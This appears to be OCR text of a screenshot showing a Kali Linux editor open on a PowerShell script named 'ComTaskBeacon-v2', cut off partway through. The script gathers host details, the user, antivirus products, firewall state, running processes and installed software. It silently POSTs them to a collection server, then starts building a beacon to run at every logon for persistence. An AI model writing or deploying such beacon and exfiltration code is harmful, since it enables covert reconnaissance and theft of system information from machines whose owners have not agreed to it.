 Kali Linux [Running] - Oracle VM VirtualBox : 1
File Machine View Input Devices Help
1 2 3 4 13:47
~/Desktop/ComTaskBeacon-v2/script.ps1 - Mousepad
File Edit Search View Document Help
1 # ─────────────────────────────
2 # 1. One-Time System Info Beacon
3 # ─────────────────────────────
4 $hostname = $env:COMPUTERNAME
5 $ip = (Get-NetIPAddress -AddressFamily IPv4 | Where-Object { $_.IPAddress -notlike "169.*" -and $_.PrefixOrigin -ne "WellKnown" })[0].IPAddress
6 $user = $env:USERNAME
7 $os = (Get-CimInstance Win32_OperatingSystem).Caption
8 $uptime = (Get-CimInstance Win32_OperatingSystem).LastBootUpTime
9 $av = (Get-CimInstance -Namespace "root/SecurityCenter2" -Class AntiVirusProduct | Select-Object -ExpandProperty displayName -ErrorAction SilentlyContinue)
-join ", "
10 $firewallStatus = (Get-NetFirewallProfile | Select-Object Name, Enabled | Out-String).Trim()
11 $topProcesses = (Get-Process | Sort-Object CPU -Descending | Select-Object -First 5 Name, CPU | Out-String).Trim()
12 $software = (Get-ItemProperty HKLM:\Software\Microsoft\Windows\CurrentVersion\Uninstall\* |
13 Select-Object -ExpandProperty DisplayName -ErrorAction SilentlyContinue) -join ", "
14
15 $payload = @{
16 Hostname = $hostname
17 IP = $ip
18 User = $user
19 OS = $os
20 Uptime = $uptime
21 AV = $av
22 Firewall = $firewallStatus
23 Processes = $topProcesses
24 Software = $software
25 Time = (Get-Date).ToString()
26 }
27
28 try {
29 Invoke-WebRequest -Uri "http://192.168.1.193/collect" -Method POST -Body $payload -UseBasicParsing
30 } catch {}
31
32 # ─────────────────────────────
33 # 2. Create Beacon Script for Logon
34 # ─────────────────────────────
35 $beaconScript = @"
36 `$hostname = `$env:COMPUTERNAME
37 `$ip = (Get-NetIPAddress -AddressFamily IPv4 | Where-Object { `$\_.IPAddress -notlike '169.*' -and `$\_.PrefixOrigin -ne 'WellKnown' })[0].IPAddress
38 `$user = `$env:USERNAME
39 `$os = (Get-CimInstance Win32_OperatingSystem).Caption
40 `$uptime = (Get-CimInstance Win32_OperatingSystem).LastBootUpTime
41 `$av = (Get-CimInstance -Namespace "root/SecurityCenter2" -Class AntiVirusProduct | Select-Object -ExpandProperty displayName -ErrorAction
SilentlyContinue) -join ", "
Right Ctrl